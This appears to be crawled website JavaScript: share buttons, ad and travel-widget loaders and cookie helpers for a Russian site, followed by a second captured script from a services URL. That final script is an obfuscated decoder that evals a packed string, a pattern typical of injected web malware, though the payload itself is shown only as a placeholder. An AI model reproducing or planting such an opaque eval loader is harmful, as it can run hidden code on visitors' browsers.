function pageWidth() {return window.innerWidth != null? window.innerWidth : document.documentElement && document.documentElement.clientWidth ?       document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : screen.width;}

function fav(a){var title=document.title;var url=document.location;try{window.external.AddFavorite(url,title);}catch(e){try{window.sidebar.addPanel(title,url,'');}catch(e){if(typeof(opera)=='object'||window.sidebar){a.rel='sidebar';a.title=title;a.url=url;a.href=url;return true;}else{alert('Нажмите Ctrl-D, чтобы добавить страницу в закладки');}}}return false;}

function share42(f,u,t){ var res = '',d='',i='';
	if(!u)u=location.href;if(!t)t=document.title;u=encodeURIComponent(u);t=encodeURIComponent(t);
	var s=new Array('"#" onclick="window.open(\'https://vk.com/share.php?url='+u+'&title='+t+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"',
	'"#" onclick="window.open(\'https://connect.ok.ru/offer?url='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"',
	'"#" onclick="window.open(\'https:////connect.mail.ru/share?url='+u+'&title='+t+'&description='+d+'&imageurl='+i+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Моём Мире@Mail.Ru"',
	'"https://www.livejournal.com/update.bml?event='+u+'&subject='+t+'" title="Опубликовать в LiveJournal"',
	'"#" onclick="window.open(\'https://www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"',
	'"#" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"',
	'"" onclick="return fav(this);" title="Сохранить в избранное браузера"');
	for(i=0;i<s.length;i++)res+='<a style="display:inline-block;width:24px;height:24px;margin:0 7px 0 0;'+"background:url('"+f+"icons2.png')"+' -'+24*i+'px 0" href="'+s[i]+'" target="_blank" rel="nofollow"></a>';
	res='<!--noindex--><table id="con_soc"><tr><td valign="middle">'+res+'</td></tr></table><!--/noindex-->';
	return res;
}
function banner1(){ 
	if (pageWidth()<750) return;
	if (iLett || iTheme) {
		//includeJS('https://old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946');//poisk form
		//document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.js?v=1946" async%3E%3C/script%3E'));
		//document.write(unescape('%3Ciframe scrolling="no" width="240" height="505" frameborder="0" src="//old.travelpayouts.com/widgets/2d77383ef19d120b9e7df6ec7c4ab14d.html?v=1946"%3E%3C//iframe%3E'));
		if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	} else {
	  if (TiserTrigger){
		//includeJS('https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240'); //widget 
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/ducklett/scripts.js?v=1&marker=272014&widget_type=slider&host=hydra.aviasales.ru&locale=ru&currency=rub&limit=7&powered_by=true&width=240"%3E%3C/script%3E'));
	  } else {
		//includeJS('https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px');
		document.write(unescape('%3Cscript type="text/javascript" charset="utf-8" src="https://aswidgets.travelpayouts.com/weedle/widget.js?v=1&marker=272014&host=hydra.aviasales.ru&locale=ru&currency=usd&powered_by=true&width=240px"%3E%3C/script%3E'));
	  }
	}
	return;
}
num4=0;
function banner2(){	
  return;
}
var OX_ads = OX_ads || [];
function banner3(){ 
	var slotID='1926x728x90x373x_ADSLOT1';
    if (bnrGgl){
		if (iSearch || (!indexP && !indexArt) ){
			if (pageWidth()>800) slotID = '1926x728x90x373x_ADSLOT1';
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1926x728x90x373x_ADSLOT1"%3E%3C/script%3E'));
			else slotID = '1925x320x50x373x_ADSLOT1';
			
			(function(d, n, s, t) {
				t = d.getElementsByTagName("script")[0];
		        s = d.createElement("script");
		        s.type = "text/javascript";
		        s.src = "//served-by.pixfuture.com/www/delivery/headerbid.js";
		        s.async = true;
		        s.setAttribute("slotId",n); 
		        s.setAttribute("refreshInterval",90); 
		        s.setAttribute("refreshTime",5);
		        //d.getElementById(n).appendChild(s);
		        d.getElementById(n).insertAdjacentElement('afterend', s);
		        //t.parentNode.insertBefore(s, t);
			})(document, slotID);
			
			//document.write('<div id="pf-'+slotID+'" clickTrack="%%CLICK_URL_ESC%%"></div>'+unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" slotId="'+slotID+'" async src="https://served-by.pixfuture.com/www/delivery/ads.js"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://served-by.pixfuture.com/www/delivery/headerbid.php?dat=1925x320x50x373x_ADSLOT1"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://ax-d.pixfuture.net/w/1.0/jstag"%3E%3C/script%3E'));
			//document.write(unescape('%3Cscript type="text/javascript" src="https://pixfuture-d.openx.net/w/1.0/jstag"%3E%3C/script%3E'));
		}
	}
	return;
}
function banner4(){ if (indexP) return;
	
  return;
}

function shuffle( array ) { // Shuffle an array +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com) 
    for(var j, x, i = array.length; i; j = parseInt(Math.random() * i), x = array[--i], array[i] = array[j], array[j] = x);
    return true;
}

function setCookie (name, value, expires, path, domain, secure) {
      document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
function getCookie(name) {
	var cookie = " " + document.cookie;
	var searchs = " " + name + "=";
	var setStr = '';
	var offset = 0;
	var end = 0;
	if (cookie.length > 0) {
		offset = cookie.indexOf(searchs);
		if (offset != -1) {
			offset += searchs.length;
			end = cookie.indexOf(";", offset)
			if (end == -1) {
				end = cookie.length;
			}
			setStr = unescape(cookie.substring(offset, end));
		}
	}
	return(setStr);
}

var yandex_partner_id = 38762,
yandex_site_bg_color = '361453',
yandex_site_charset = 'utf-8',
yandex_ad_format = 'direct',
yandex_font_size = 0.8,
yandex_font_family = 'courier new',
yandex_direct_type = 'flat',
yandex_direct_limit = 2,
yandex_direct_header_bg_color = 'D7BAE2',
yandex_direct_title_color = 'EECBFA',
yandex_direct_url_color = 'FFFFFF',
yandex_direct_all_color = 'EECBFA',
yandex_direct_text_color = 'EECBFA',
yandex_direct_hover_color = 'F8EAFD',
yandex_direct_favicon = true, yandex_stat_id = 10,
yandex_direct_place = 'yad2';
function yablok(){ yandex_stat_id = 2; var surl=document.location.href;
	if (surl.indexOf('letters')>0) yandex_stat_id = 4;
	if (surl.indexOf('themes')>0) yandex_stat_id = 6;
	if (surl.indexOf('search')>0) yandex_stat_id = 8;
	yandex_partner_id = 38762;
	yandex_site_bg_color = '361453';
	yandex_site_charset = 'utf-8';
	yandex_ad_format = 'direct';
	yandex_font_size = 0.8;
	yandex_font_family = 'courier new';
	yandex_direct_type = 'flat';
	yandex_direct_limit = 3;
	yandex_direct_header_bg_color = 'D7BAE2';
	yandex_direct_title_color = 'EECBFA';
	yandex_direct_url_color = 'FFFFFF';
	yandex_direct_all_color = 'EECBFA';
	yandex_direct_text_color = 'EECBFA';
	yandex_direct_hover_color = 'F8EAFD';
	yandex_direct_favicon = true;
	yandex_direct_place = 'yad1';
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169507
body_size: 1631
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"ODHACESJV",17,5,55))